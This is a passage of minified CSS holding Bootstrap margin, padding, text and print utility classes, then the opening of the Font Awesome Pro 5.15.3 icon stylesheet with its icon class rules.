!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-0.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-0.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:focus,a.text-primary:hover{color:#0056b3 !important}.text-secondary{color:#6c757d !important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:focus,a.text-success:hover{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:focus,a.text-info:hover{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:focus,a.text-light:hover{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:focus,a.text-dark:hover{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;overflow-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,::after,::before{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}/*!
 * Font Awesome Pro 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-0.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1, -1);transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:""}.fa-abacus:before{content:""}.fa-accessible-icon:before{content:""}.fa-accusoft:before{content:""}.fa-acorn:before{content:""}.fa-acquisitions-incorporated:before{content:""}.fa-ad:before{content:""}.fa-address-book:before{content:""}.fa-address-card:before{content:""}.fa-adjust:before{content:""}.fa-adn:before{content:""}.fa-adversal:before{content:""}.fa-affiliatetheme:before{content:""}.fa-air-conditioner:before{content:""}.fa-air-freshener:before{content:""}.fa-airbnb:before{content:""}.fa-alarm-clock:before{content:""}.fa-alarm-exclamation:before{content:""}.fa-alarm-plus:before{content:""}.fa-alarm-snooze:before{content:""}.fa-album:before{content:""}.fa-album-collection:before{content:""}.fa-algolia:before{content:""}.fa-alicorn:before{content:""}.fa-alien:before{content:""}.fa-alien-monster:before{content:""}.fa-align-center:before{content:""}.fa-align-justify:before{content:""}.fa-align-left:before{content:""}.fa-align-right:before{content:""}.fa-align-slash:before{content:""}.fa-alipay:before{content:""}.fa-allergies:before{content:""}.fa-amazon:before{content:""}.fa-amazon-pay:before{content:""}.fa-ambulance:before{content:""}.fa-american-sign-language-interpreting:before{content:""}.fa-amilia:before{content:""}.fa-amp-guitar:before{content:""}.fa-analytics:before{content:""}.fa-anchor:before{content:""}.fa-android:before{content:""}.fa-angel:before{content:""}.fa-angellist:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angry:before{content:""}.fa-angrycreative:before{content:""}.fa-angular:before{content:""}.fa-ankh:before{content:""}.fa-app-store:before{content:""}.fa-app-store-ios:before{content:""}.fa-apper:before{content:""}.fa-apple:before{content:""}.fa-apple-alt:before{content:""}.fa-apple-crate:before{content:""}.fa-apple-pay:before{content:""}.fa-archive:before{content:""}.fa-archway:before{content:""}.fa-arrow-alt-circle-down:before{content:""}.fa-arrow-alt-circle-left:before{content:""}.fa-arrow-alt-circle-right:before{content:""}.fa-arrow-alt-circle-up:before{content:""}.fa-arrow-alt-down:before{content:""}.fa-arrow-alt-from-bottom:before{content:""}.fa-arrow-alt-from-left:before{content:""}.fa-arrow-alt-from-right:before{content:""}.fa-arrow-alt-from-top:before{content:""}.fa-arrow-alt-left:before{content:""}.fa-arrow-alt-right:before{content:""}.fa-arrow-alt-square-down:before{content:""}.fa-arrow-alt-square-left:before{content:""}.fa-arrow-alt-square-right:before{content:""}.fa-arrow-alt-square-up:before{content:""}.fa-arrow-alt-to-bottom:before{content:""}.fa-arrow-alt-to-left:before{content:""}.fa-arrow-alt-to-right:before{content:""}.fa-arrow-alt-to-top:before{content:""}.fa-arrow-alt-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-down:before{content:""}.fa-arrow-from-bottom:before{content:""}.fa-arrow-from-left:before{content:""}.fa-arrow-from-right:before{content:""}.fa-arrow-from-top:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-square-down:before{content:""}.fa-arrow-square-left:before{content:""}.fa-arrow-square-right:before{content:""}.fa-arrow-square-up:before{content:""}.fa-arrow-to-bottom:before{content:""}.fa-arrow-to-left:before{content:""}.fa-arrow-to-right:before{content:""}.fa-arrow-to-top:before{content:""}.fa-arrow-up:before{content:""}.fa-arrows:before{content:""}.fa-arrows-alt:before{content:""}.fa-arrows-alt-h:before{content:""}.fa-arrows-alt-v:before{content:""}.fa-arrows-h:before{content:""}.fa-arrows-v:before{content:""}.fa-artstation:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asterisk:before{content:""}.fa-asymmetrik:before{content:""}.fa-at:before{content:""}.fa-atlas:before{content:""}.fa-atlassian:before{content:""}.fa-atom:before{content:""}.fa-atom-alt:before{content:""}.fa-audible:before{content:""}.fa-audio-description:before{content:""}.fa-autoprefixer:before{content:""}.fa-avianex:before{content:""}.fa-aviato:before{content:""}.fa-award:before{content:""}.fa-aws:before{content:""}.fa-axe:before{content:""}.fa-axe-battle:before{content:""}.fa-baby:before{content:""}.fa-baby-carriage:before{content:""}.fa-backpack:before{content:""}.fa-backspace:before{content:""}.fa-backward:before{content:""}.fa-bacon:before{content:""}.fa-bacteria:before{content:""}.fa-bacterium:before{content:""}.fa-badge:before{content:""}.fa-badge-check:before{content:""}.fa-badge-dollar:before{content:""}.fa-badge-percent:before{content:""}.fa-badge-sheriff:before{content:""}.fa-badger-honey:before{content:""}.fa-bags-shopping:before{content:""}.fa-bahai:before{content:""}.fa-balance-scale:before{content:""}.fa-balance-scale-left:before{content:""}.fa-balance-scale-right:before{content:""}.fa-ball-pile:before{content:""}.fa-ballot:before{content:""}.fa-ballot-check:before{content:""}.fa-ban:before{content:""}.fa-band-aid:before{content:""}.fa-bandcamp:before{content:""}.fa-banjo:before{content:""}.fa-barcode:before{content:""}.fa-barcode-alt:before{content:""}.fa-barcode-read:before{content:""}.fa-barcode-scan:before{content:""}.fa-bars:before{content:""}.fa-baseball:before{content:""}.fa-baseball-ball:before{content:""}.fa-basketball-ball:before{content:""}.fa-basketball-hoop:before{content:""}.fa-bat:before{content:""}.fa-bath:before{content:""}.fa-battery-bolt:before{content:""}.fa-battery-empty:before{content:""}.fa-battery-full:before{content:""}.fa-battery-half:before{content:""}.fa-battery-quarter:before{content:""}.fa-battery-slash:before{content:""}.fa-battery-three-quarters:before{content:""}.fa-battle-net:before{content:""}.fa-bed:before{content:""}.fa-bed-alt:before{content:""}.fa-bed-bunk:before{content:""}.fa-bed-empty:before{content:""}.fa-beer:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-bell:before{content:""}.fa-bell-exclamation:before{content:""}.fa-bell-on:before{content:""}.fa-bell-plus:before{content:""}.fa-bell-school:before{content:""}.fa-bell-school-slash:before{content:""}.fa-bell-slash:before{content:""}.fa-bells:before{content:""}.fa-betamax:before{content:""}.fa-bezier-curve:before{content:""}.fa-bible:before{content:""}.fa-bicycle:before{content:""}.fa-biking:before{content:""}.fa-biking-mountain:before{content:""}.fa-bimobject:before{content:""}.fa-binoculars:before{content:""}.fa-biohazard:before{content:""}.fa-birthday-cake:before{content:""}.fa-bitbucket:before{content:""}.fa-bitcoin:before{content:""}.fa-bity:before{content:""}.fa-black-tie:before{content:""}.fa-blackberry:before{content:""}.fa-blanket:before{content:""}.fa-blender:before{content:""}.fa-blender-phone:before{content:""}.fa-blind:before{content:""}.fa-blinds:before{content:""}.fa-blinds-open:before{content:""}.fa-blinds-raised:before{content:""}.fa-blog:before{content:""}.fa-blogger:before{content:""}.fa-blogger-b:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-bold:before{content:""}.fa-bolt:before{content:""}.fa-bomb:before{content:""}.fa-bone:before{content:""}.fa-bone-break:before{content:""}.fa-bong:before{content:""}.fa-book:before{content:""}.fa-book-alt:before{content:""}.fa-book-dead:before{content:""}.fa-book-heart:before{content:""}.fa-book-medical:before{content:""}.fa-book-open:before{content:""}.fa-book-reader:before{content:""}.fa-book-spells:before{content:""}.fa-book-user:before{content:""}.fa-bookmark:before{content:""}.fa-books:before{content:""}.fa-books-medical:before{content:""}.fa-boombox:before{content:""}.fa-boot:before{content:""}.fa-booth-curtain:before{content:""}.fa-bootstrap:before{content:""}.fa-border-all:before{content:""}.fa-border-bottom:before{content:""}.fa-border-center-h:before{content:""}.fa-border-center-v:before{content:""}.fa-border-inner:before{content:""}.fa-border-left:before{content:""}.fa-border-none:before{content:""}.fa-border-outer:before{content:""}.fa-border-right:before{content:""}.fa-border-style:before{content:""}.fa-border-style-alt:before{content:""}.fa-border-top:before{content:""}.fa-bow-arrow:before{content:""}.fa-bowling-ball:before{content:""}.fa-bowling-pins:before{content:""}.fa-box:before{content:""}.fa-box-alt:before{content:""}.fa-box-ballot:before{content:""}.fa-box-check:before{content:""}.fa-box-fragile:before{content:""}.fa-box-full:before{content:""}.fa-box-heart:before{content:""}.fa-box-open:before{content:""}.fa-box-tissue:before{content:""}.fa-box-up:before{content:""}.fa-box-usd:before{content:""}.fa-boxes:before{content:""}.fa-boxes-alt:before{content:""}.fa-boxing-glove:before{content:""}.fa-brackets:before{content:""}.fa-brackets-curly:before{content:""}.fa-braille:before{content:""}.fa-brain:before{content:""}.fa-bread-loaf:before{content:""}.fa-bread-slice:before{content:""}.fa-briefcase:before{content:""}.fa-briefcase-medical:before{content:""}.fa-bring-forward:before{content:""}.fa-bring-front:before{content:""}.fa-broadcast-tower:before{content:""}.fa-broom:before{content:""}.fa-browser:before{content:""}.fa-brush:before{content:""}.fa-btc:before{content:""}.fa-buffer:before{content:""}.fa-bug:before{content:""}.fa-building:before{content:""}.fa-bullhorn:before{content:""}.fa-bullseye:before{content:""}.fa-bullseye-arrow:before{content:""}.fa-bullseye-pointer:before{content:""}.fa-burger-soda:before{content:""}.fa-burn:before{content:""}.fa-buromobelexperte:before{content:""}.fa-burrito:before{content:""}.fa-bus:before{content:""}.fa-bus-alt:before{content:""}.fa-bus-school:before{content:""}.fa-business-time:before{content:""}.fa-buy-n-large:before{content:""}.fa-buysellads:before{content:""}.fa-cabinet-filing:before{content:""}.fa-cactus:before{content:""}.fa-calculator:before{content:""}.fa-calculator-alt:before{content:""}.fa-calendar:before{content:""}.fa-calendar-alt:before{content:""}.fa-calendar-check:before{content:""}.fa-calendar-day:before{content:""}.fa-calendar-edit:before{content:""}.fa-calendar-exclamation:before{content:""}.fa-calendar-minus:before{content:""}.fa-calendar-plus:before{content:""}.fa-calendar-star:before{content:""}.fa-calendar-times:before{content:""}.fa-calendar-week:before{content:""}.fa-camcorder:before{content:""}.fa-camera:before{content:""}.fa-camera-alt:before{content:""}.fa-camera-home:before{content:""}.fa-camera-movie:before{content:""}.fa-camera-polaroid:before{content:""}.fa-camera-retro:before{content:""}.fa-campfire:before{content:""}.fa-campground:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-candle-holder:before{content:""}.fa-candy-cane:before{content:""}.fa-candy-corn:before{content:""}.fa-cannabis:before{content:""}.fa-capsules:before{content:""}.fa-car:before{content:""}.fa-car-alt:before{content:""}.fa-car-battery:before{content:""}.fa-car-building:before{content:""}.fa-car-bump:before{content:""}.fa-car-bus:before{content:""}.fa-car-crash:before{content:""}.fa-car-garage:before{content:""}.fa-car-mechanic:before{content:""}.fa-car-side:before{content:""}.fa-car-tilt:before{content:""}.fa-car-wash:before{content:""}.fa-caravan:before{content:""}.fa-caravan-alt:before{content:""}.fa-caret-circle-down:before{content:""}.fa-caret-circle-left:before{content:""}.fa-caret-circle-right:before{content:""}.fa-caret-circle-up:before{content:""}.fa-caret-down:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-caret-square-down:before{content:""}.fa-caret-square-left:before{content:""}.fa-caret-square-right:before{content:""}.fa-caret-square-up:before{content:""}.fa-caret-up:before{content:""}.fa-carrot:before{content:""}.fa-cars:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-cart-plus:before{content:""}.fa-cash-register:before{content:""}.fa-cassette-tape:before{content:""}.fa-cat:before{content:""}.fa-cat-space:before{content:""}.fa-cauldron:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-cc-diners-club:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-cc-visa:before{content:""}.fa-cctv:before{content:""}.fa-centercode:before{content:""}.fa-centos:before{content:""}.fa-certificate:before{content:""}.fa-chair:before{content:""}.fa-chair-office:before{content:""}.fa-chalkboard:before{content:""}.fa-chalkboard-teacher:before{content:""}.fa-charging-station:before{content:""}.fa-chart-area:before{content:""}.fa-chart-bar:before{content:""}.fa-chart-line:before{content:""}.fa-chart-line-down:before{content:""}.fa-chart-network:before{content:""}.fa-chart-pie:before{content:""}.fa-chart-pie-alt:before{content:""}.fa-chart-scatter:before{content:""}.fa-check:before{content:""}.fa-check-circle:before{content:""}.fa-check-double:before{content:""}.fa-check-square:before{content:""}.fa-cheese:before{content:""}.fa-cheese-swiss:before{content:""}.fa-cheeseburger:before{content:""}.fa-chess:before{content:""}.fa-chess-bishop:before{content:""}.fa-chess-bishop-alt:before{content:""}.fa-chess-board:before{content:""}.fa-chess-clock:before{content:""}.fa-chess-clock-alt:before{content:""}.fa-chess-king:before{content:""}.fa-chess-king-alt:before{content:""}.fa-chess-knight:before{content:""}.fa-chess-knight-alt:before{content:""}.fa-chess-pawn:before{content:""}.fa-chess-pawn-alt:before{content:""}.fa-chess-queen:before{content:""}.fa-chess-queen-alt:before{content:""}.fa-chess-rook:before{content:""}.fa-chess-rook-alt:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-double-down:before{content:""}.fa-chevron-double-left:before{content:""}.fa-chevron-double-right:before{content:""}.fa-chevron-double-up:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-square-down:before{content:""}.fa-chevron-square-left:before{content:""}.fa-chevron-square-right:before{content:""}.fa-chevron-square-up:before{content:""}.fa-chevron-up:before{content:""}.fa-child:before{content:""}.fa-chimney:before{content:""}.fa-chrome:before{content:""}.fa-chromecast:before{content:""}.fa-church:before{content:""}.fa-circle:before{content:""}.fa-circle-notch:before{content:""}.fa-city:before{content:""}.fa-clarinet:before{content:""}.fa-claw-marks:before{content:""}.fa-clinic-medical:before{content:""}.fa-clipboard:before{content:""}.fa-clipboard-check:before{content:""}.fa-clipboard-list:before{content:""}.fa-clipboard-list-check:before{content:""}.fa-clipboard-prescription:before{content:""}.fa-clipboard-user:before{content:""}.fa-clock:before{content:""}.fa-clone:before{content:""}.fa-closed-captioning:before{content:""}.fa-cloud:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-download-alt:before{content:""}.fa-cloud-drizzle:before{content:""}.fa-cloud-hail:before{content:""}.fa-cloud-hail-mixed:before{content:""}.fa-cloud-meatball:before{content:""}.fa-cloud-moon:before{content:""}.fa-cloud-moo